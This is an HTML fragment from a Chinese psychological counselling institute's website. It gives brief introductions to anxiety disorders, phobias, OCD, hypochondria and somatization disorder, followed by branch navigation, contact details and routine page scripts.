	焦虑症，又称为焦虑性神经症，是神经症这一大类疾病中最常见的一种，以焦虑情绪体验为主要特征。可分为慢性焦虑（广泛性焦虑）和急性焦虑发作（惊恐障碍）两种形式。主要表现为：无明确客观...</p></li></ul><ul class="textlist1"><li class="first"><h2><a href="/index.php/kongju/679.html" target="_blank" title="什么是恐惧症？">什么是恐惧症？</a></h2><p>恐怖症是以恐怖症状为主要临床表现的一种神经症。患者对某些特定的对象或处境产生强烈和不必要的恐惧情绪，而且伴有明显的焦虑及自主神经症状，并主动采取回避的方式来解除这种不安。患者明知恐...</p></li></ul><ul class="textlist1"><li class="first"><h2><a href="/index.php/qiangpo/680.html" target="_blank" title="什么是强迫症？">什么是强迫症？</a></h2><p>
	强迫症（OCD）属于焦虑障碍的一种类型，是一组以强迫思维和强迫行为为主要临床表现的神经精神疾病，其特点为有意识的强迫和反强迫并存，一些毫无意义、甚至违背自己意愿的想法或冲动反反...</p></li></ul><ul class="textlist1"><li class="first"><h2><a href="/index.php/yibing/681.html" target="_blank" title="什么是疑病症？">什么是疑病症？</a></h2><p>疑病症又称疑病性神经症，目前归类为躯体形式障碍中，主要指患者担心或相信患有一种或多种严重躯体疾病，病人诉躯体症状，反复就医，尽管经反复医学检查显示阴性以及医生给予没有相应疾病的医学...</p></li></ul><ul class="textlist1"><li class="first"><h2><a href="/index.php/pxyx/683.html" target="_blank" title="什么是躯体化障碍？">什么是躯体化障碍？</a></h2><p>
	
		躯体化障碍是一种以持久的担心或相信各种躯体症状的优势观念为特征的一组神经症。患者因这些症状反复就医，各种医学检查阴性和医生的解释均不能打消其疑虑。即使有时患者确实存在某种...</p></li><li><a href="/index.php/pxyx/682.html" target="_blank" title="什么是神经衰弱？">什么是神经衰弱？</a></li></ul></div><div class="left_bottom"></div></div><div id="index_11_2"><div class="left_title"><ul class="titlelist"><li>黄岛心理咨询</li><li>胶州心理咨询</li><li>即墨心理咨询</li><li>平度心理咨询</li><li>莱西心理咨询</li><li>城阳心理咨询</li><li>胶南心理咨询</li></ul></div><div class="left_body"><ul class="textlist1"></ul><ul class="textlist1"></ul><ul class="textlist1"></ul><ul class="textlist1"></ul><ul class="textlist1"></ul><ul class="textlist1"></ul><ul class="textlist1"></ul></div><div class="left_bottom"></div></div></div><script type="text/javascript">			$(document).ready(function(e) {
				$("#index_11_1").slide({ titCell:".left_title li", mainCell:".left_body", trigger:"mouseover"});
				$("#index_11_2").slide({ titCell:".left_title li", mainCell:".left_body", trigger:"mouseover"});
			});
		</script><!--index_10 结束--><!--主体内容 结束--></div><!-- 友情链接 开始--><div id="link_main"><div id="link"><div class="link_title hd"><ul class="titlelist"><li>亲情网站</li><li>分支机构</li><li>新闻媒体</li><li>友情链接</li></ul></div><div class="link_body bd"><ul class="linklist"></ul><ul class="linklist"></ul><ul class="linklist"></ul><ul class="linklist"></ul></div><div class="link_bottom"></div></div><script type="text/javascript">jQuery("#link").slide();</script></div><!-- 友情链接 结束--><!-- 底部版权 开始--><div id="copyright_main"><div id="copyright"><div class="bottom_navigation"><a  href="/index.php" target="_self" >网站首页</a><span class="line">|</span><a  href="http://xlzl.com/#/brief/article/4j84516l51k5" target="_blank" >关于我们</a><span class="line">|</span><a  href="/index.php/news.html" target="_self" >心理新闻</a><span class="line">|</span><a  href="/index.php/youshi.html" target="_self" >核心优势</a><span class="line">|</span><a  href="/index.php/meiti.html" target="_self" >媒体报道</a><span class="line">|</span><a  href="/index.php/tushi.html" target="_self" >图视推送</a><span class="line">|</span><a  href="/index.php/shenjing.html" target="_self" >神经症</a><span class="line">|</span><a  href="/index.php/gean.html" target="_self" >个案资讯</a><span class="line">|</span><a  href="/index.php/zaixian.html" target="_self" >在线咨询</a></div><div class="bottom_info"><b>联系人：</b>管老师&nbsp;&nbsp;<b>手机：</b>18605325625&nbsp;&nbsp;<b>电话：</b>0532-83635555&nbsp;&nbsp;<b>传真：</b>0532-83635555&nbsp;&nbsp;<b>邮件：</b>18605325625@qq.com&nbsp;&nbsp;<br /><b>网址：</b><a  href="http://www.lewei.net/" target="_self">http://www.lewei.net/</a>&nbsp;&nbsp;<b>地址：</b>青岛市香港中路68号华普大厦20A；青岛市李沧区枣园路26号百通大厦301室；青岛市城阳区艳阳路106号院内；青岛市黄岛区长江中路226号国贸大厦3801室<br /><a  href="http://www.lewei.net/" target="_self">乐为心理研究院</a>&nbsp;
                版权所有&nbsp;2021-2026&nbsp;<a href=https://beian.miit.gov.cn target=_blank>鲁ICP备09044516号</a>&nbsp;</div><div class="TechnicalSupport"><b>技术支持：</b><a href="http://www.youdiancms.com" target="_blank">友点软件</a></div></div></div><!--返回顶部start--><script type='text/javascript' src='/Public/jquery/common.js'></script><script>			scrolltotop.controlattrs={offsetx:20, offsety:150};
			scrolltotop.controlHTML = '<img src="/Public/Images/gotop/12.gif" />';
			scrolltotop.anchorkeyword = '#gotop';
			scrolltotop.title = '回顶部';
			scrolltotop.init();
		</script><!--返回顶部end-->x

<!-- 底部版权 结束--></body></html>